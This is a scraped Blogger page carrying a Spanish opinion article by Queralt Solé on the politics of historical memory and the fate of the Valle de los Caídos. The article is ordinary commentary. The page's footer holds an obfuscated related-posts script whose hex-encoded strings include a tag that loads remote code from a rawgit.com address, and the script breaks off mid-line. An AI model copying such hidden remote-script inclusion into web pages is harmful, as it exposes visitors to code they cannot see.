.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:16px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Open Sans', sans-serif;color:#fff!important;background:#694494;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap; padding-left: 10px; padding-right: 10px;}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>
<style>
    
    .menujq ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
}
.menujq a {
  display: block;
  padding: 12px 16px;
  border-bottom: 1px solid #fff;
  background: #eeeeee75;
  color: #353535;
  text-decoration: none;
  font-weight: 700;
  font-size: 16px;
  line-height: 26px;
  
}
    .menuicon {
    color: #694494;
    margin-right: 5px;
    }
.menujq ul li a:before {
content: "\25CF\00A0 ";
width: 28px;
    visibility: hidden;
    display: none;
vertical-align: top;
}
.menujq ul li.desplegable > a:before,
.menujq ul li ul li.desplegable > a:before {
  content: "\25BA\00A0";
}
.menujq ul li.desplegable.active > a:before,
.menujq ul li ul li.desplegable.active > a:before{
  content: "\25BC\00A0 ";
}
.menujq ul ul, .menujq ul ul ul {
  display: none;
  width: 100%;
}
.menujq ul ul a {
  padding-left: 22px;
  background: #fff;
  
}
.menujq ul ul ul a {
  padding-left: 40px;
  background: #f7f7f7;
  text-transform: capitalize;
}
    
  </style>
<!-- BEGIN AddToAny for Blogger -->
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='left:0px; top:150px;'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_twitter'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
<!-- END AddToAny for Blogger --></div>
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=9cf4b2af-4b46-4910-90c1-b3464156ee97' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=9cf4b2af-4b46-4910-90c1-b3464156ee97' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:16px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh86CZzWlaheavZOzkZdfbZJCD9vBCcsXCyfZI3afmc6U7glLzF6Bx6t8LFpw-ZbIJGjapyXWhEnjnEBz28I-9cXiX_SuYJ9t17HMahVMpwZnIbOMXLuckI42SgRNNbdEP9-ta0GNmbkBo/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='blog-header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lavozdelarepublica.es/'>
<img alt='La Voz de la República' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEOT7BFv0Q6UB4Si25BV6l5MQ_a6qn6YbOWBE6GfXOZxenOXwaDd8pobasEUO2-e14b8g9GBap0ixaSHxvpBSHroTI4Se7U7S6XvK6rqAaY1r2ed8bHR18gpABid30mVQcOm8YUnUXOOrf/s1600/la-voz-de-la-republica-logo.png' title='La Voz de la República'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;text-align:center; position: relative;}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:16px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#694494}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<li class='btn-ch-muc'><a href='/' title='Portada'>Portada</a></li>
<li class='btn-ch-muc'><a href='/search/label/Rep%C3%BAblica?max-results=11' title='República'>República</a></li>
<li class='btn-ch-muc'><a href='/search/label/franquismo?max-results=11' title='Franquismo'>Franquismo</a></li>
<li class='btn-ch-muc'><a href='/search/label/Guerra?max-results=11' title='Guerra'>Guerra de España</a></li>
<li class='btn-ch-muc'><a href='/search/label/Memoria?max-results=11' title='Memoria'>Memoria</a></li>
<li class='btn-ch-muc'><a href='/search/label/r%C3%A9gimen?max-results=11' title='Régimen - monarquía'>Régimen - monarquía</a></li>
<li class='btn-ch-muc'><a href='/search/label/Cultura?max-results=11' title='Cultura - Libros'>Cultura - Libros</a></li>
<!-- <li class='btn-ch-muc'><a href='#' title='Diseño Gráfico'>Submenú</a><ul class='ch-muc'> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> </ul> </li> -->
<li class='btn-baimoi'>
<!-- <a href='#' rel='nofollow' title='Contactar'>Acción Destacada</a> -->
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #694494}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/VozdelaRepublica/'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/VozdeLaRepublic/'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
</div>
<div class='menujq'>
<ul>
<li><a href='/'><i class='fa fa-home menuicon'></i> Portada</a></li>
<li class='menuicon'><a href='/search/label/Rep%C3%BAblica' title='República'>República</a></li>
<li class='menuicon'><a href='/search/label/franquismo' title='Franquismo'>Franquismo</a></li>
<li class='menuicon'><a href='/search/label/Guerra' title='Guerra'>Guerra de España</a></li>
<li class='menuicon'><a href='/search/label/Memoria' title='Memoria'>Memoria</a></li>
<li class='menuicon'><a href='/search/label/r%C3%A9gimen' title='Régimen - Monarquía'>Régimen - Monarquía </a></li>
<li class='menuicon'><a href='/search/label/Cultura' title='Cultura - Libros'>Cultura - Libros</a></li>
<form action='/search' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Open Sans&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
Extirpar el símbolo franquista para enterrar la dictadura 
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.lavozdelarepublica.es/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/Memoria?&max-results=11' itemprop='item' title='Memoria'>
<span itemprop='name'>
Memoria
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/tardofranquismo?&max-results=11' itemprop='item' title='tardofranquismo'>
<span itemprop='name'>
tardofranquismo
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Extirpar el símbolo franquista para enterrar la dictadura 
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Extirpar el símbolo franquista para enterrar la dictadura 
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Extirpar el símbolo franquista para enterrar la dictadura </h2>
<b>Extirpar el símbolo franquista para enterrar la dictadura&#160; Queralt Solé</b>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-6837221205590547017'>
<style>
    .article-body{
    padding: 0 1.5rem;
    }
    .article-body p{
    	margin-bottom: 1rem;
    }
    
    .article-body h1 {
    	margin: 1rem;
    	font-size: 130%;
    	font-weight: bold;
    }
    .article-body .separator{
    display: none;
    }
    
  </style>
<div class='article-body' itemprop='articleBody'>
<div id='aim16837221205590547017'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim26837221205590547017'></div>
<div id='adsense-2'>
</div>
<div id='aim36837221205590547017'>
<div id='first-blanter'>
<img alt='Extirpar el símbolo franquista para enterrar la dictadura ' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkHOMcqRmQY5zmMMZXYudiAl4Q4EB05p8Nmdsb68dj346Wy6-DC4aj3LGwMEvfo7DHswNTe1T-9g22FzQU3OPl4GaeF6SDInFXVM3CQBlZG_g6piOBA77Ow8iGKC3krycsnVjp0Ut9sHfDHPCCLRyvuAkLsbUF0_5yX5q2laPAoyV_km39kSkfpr28gg/w600/Extirpar%20el%20si%CC%81mbolo%20franquista%20para%20enterrar%20la%20dictadura.png' title='Extirpar el símbolo franquista para enterrar la dictadura '/>
</div>
<div style='border-bottom: 4px solid #694494;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div class="titlebar" id="titlebar" style="text-align: left;"><span style="color: #a64d79;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkHOMcqRmQY5zmMMZXYudiAl4Q4EB05p8Nmdsb68dj346Wy6-DC4aj3LGwMEvfo7DHswNTe1T-9g22FzQU3OPl4GaeF6SDInFXVM3CQBlZG_g6piOBA77Ow8iGKC3krycsnVjp0Ut9sHfDHPCCLRyvuAkLsbUF0_5yX5q2laPAoyV_km39kSkfpr28gg/s610/Extirpar%20el%20si%CC%81mbolo%20franquista%20para%20enterrar%20la%20dictadura.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="342" data-original-width="610" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkHOMcqRmQY5zmMMZXYudiAl4Q4EB05p8Nmdsb68dj346Wy6-DC4aj3LGwMEvfo7DHswNTe1T-9g22FzQU3OPl4GaeF6SDInFXVM3CQBlZG_g6piOBA77Ow8iGKC3krycsnVjp0Ut9sHfDHPCCLRyvuAkLsbUF0_5yX5q2laPAoyV_km39kSkfpr28gg/s320/Extirpar%20el%20si%CC%81mbolo%20franquista%20para%20enterrar%20la%20dictadura.png" width="320" /></a></div></span><span style="color: #a64d79;"><b><span style="font-family: verdana;"><span style="font-size: medium;">Extirpar el símbolo franquista para enterrar la dictadura&nbsp;</span></span></b></span></div><div class="titlebar" id="titlebar" style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;"><span style="color: #e69138;">Queralt Solé<span><a name="more"></a></span></span> <span class="origin_line">




</span></span></span>

</div><span style="font-family: verdana;"><span style="font-size: medium;">

</span></span><div style="text-align: justify;"><p><span style="font-family: verdana;"><span style="font-size: medium; vertical-align: inherit;"></span></span></p><blockquote>Es
 una situación insostenible para cualquier gobierno democrático que 
abjure de la dictadura franquista, pero en el ejecutivo español, en 
función de quien gobierne el Estado central, en el Valle de los Caídos 
se harán actuaciones para intentar extirpar de algún modo el símbolo 
franquista que todavía es, o bien se mantendrá tal y como está con lo 
que esto significa. </blockquote><p></p></div><div style="text-align: justify;"><p><span style="font-family: verdana;"><span style="font-size: medium;"><span style="vertical-align: inherit;">Si
 algo se ha visto en los últimos años y puede vislumbrarse que se 
mantendrá en los próximos, es la politización de la memoria histórica.  
Todo indica que las acciones y actuaciones que se realizarán desde las 
diversas administraciones estarán en función del partido que gobierne, 
como de hecho ha ido sucediendo hasta ahora.  Aunque en los últimos años
 se han ido aprobando en regiones y comunidades autónomas leyes y 
normativas diversas centradas en actuar para recuperar la memoria 
histórica o democrática, en el pasado ya ha quedado demostrado que, 
cuando conviene, las leyes no se consideran obligado cumplimiento al 
Estado.  También se tiene la experiencia respecto a las exhumaciones de 
fosas comunes.  Éstas se mantendrán mientras haya posibilidades 
económicas que faciliten las administraciones, porque de voluntad por 
parte de las familias afectadas no faltará.  Quizás incluso y como ya ha
 ocurrido, si los gobiernos locales, comarcales, provinciales, 
autonómicos y estatales no ayudan y no favorecen las exhumaciones, las 
familias mantendrán la lucha a partir de buscar financiación privada.  
Pero, con altibajos, las exhumaciones de fosas se mantendrán mientras se
 mantengan muertos de la Guerra Civil enterrados indignamente, dentro o 
fuera de los cementerios.  </span></span></span></p><p><span style="font-family: verdana;"><span style="font-size: medium; vertical-align: inherit;">Los
 nombres de las calles franquistas en los Països Catalans se cambiaron 
enseguida con la muerte de Franco, pero no sucedió en muchos lugares de 
España, y no parece que esta situación deba variar.  Los vecinos y 
administraciones locales no parecen sentirse incómodos con una 
nomenclatura heredada de la dictadura.  Y lo mismo sucede con los 
monumentos: muchos fueron retirados de la vía pública, pero quedan otros
 que se están convirtiendo en núcleos alrededor de los cuales se discute
 cómo debe ser leído el pasado y cómo éste se debe proyectar hacia el 
futuro.  El monumento en medio del río Ebro en Tortosa o el de Sa 
Feixina en Palma de Mallorca son ejemplos de ello.  El debate está vivo y
 se mantendrá un tiempo, hasta que se resuelva qué debe prevalecer, si 
el hecho de que todavía tienen un fuerte significado para quienes añoran
 la dictadura y los representa, y, por tanto, mejor derribarlos, o bien 
el valor monumental y pedagógico que pueden llegar a tener y, en 
consecuencia, mantenerlos para contar la historia reciente. </span></span></p><p><span style="font-family: verdana;"><span style="font-size: medium; vertical-align: inherit;">En
 este sentido, es una incógnita que puede ocurrir con el Valle de los 
Caídos, que se mantiene como el monumento donde se identifican 
plenamente los nostálgicos del régimen y que no ha variado en absoluto 
su significado ni su forma desde que fue inaugurado .  El dictador fue 
exhumado en octubre del 2019, lo que provocó que hubiera cierta 
desapropiación franquista del monumento, que al mismo tiempo es la mayor
 fosa común del Estado.  Pero, a pesar de que ya no es el mausoleo de 
Franco, aún está enterrado en un puesto de honor el fundador de Falange 
Española, José Antonio Primo de Rivera.  En las criptas reposan decenas 
de miles de restos de soldados y civiles muertos durante la Guerra, 
algunos de los cuales son reclamados por sus familiares, el monumento 
sigue estando vivo y es el icono y el mayor símbolo franquista que se 
mantiene en pie en el siglo XXI . </span></span></p><p><span style="font-family: verdana;"><span style="font-size: medium; vertical-align: inherit;">Es
 una situación insostenible para cualquier gobierno democrático que 
abjure de la dictadura franquista, pero en el ejecutivo español, en 
función de quien gobierne el Estado central, en el Valle de los Caídos 
se harán actuaciones para intentar extirpar de algún modo el símbolo 
franquista que todavía es, o bien se mantendrá tal y como está con lo 
que esto significa. </span></span></p></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<hr style="margin-left: 0px; margin-right: 0px;" />
Fuente &#8594; <span class="origin_line"><a class="original" href="https://www.eltemps.cat/opinio/19069/extirpar-el-simbol-franquista-per-soterrar-la-dictadura"><span style="vertical-align: inherit;">eltiempo.com&nbsp;</span></a></span></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<a href="http://vozdelarepublica.blogspot.com.es/" target="_blank">La Voz de la República - Todas las Noticias RSS</a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank"><img alt="banner distribuidora" height="60" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH/s200/dnI_+redondo_250.png" title="siguenos en twitter" width="60" /></a></div>
<center>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank">El Primer DNI Republicano</a></div>
</div>
</center>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim16837221205590547017");

    var aim2=document.getElementById("aim26837221205590547017");

    var aim3=document.getElementById("aim36837221205590547017");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.lavozdelarepublica.es/search/label/Memoria' rel='tag'>Memoria</a>
<a href='https://www.lavozdelarepublica.es/search/label/tardofranquismo' rel='tag'>tardofranquismo</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ 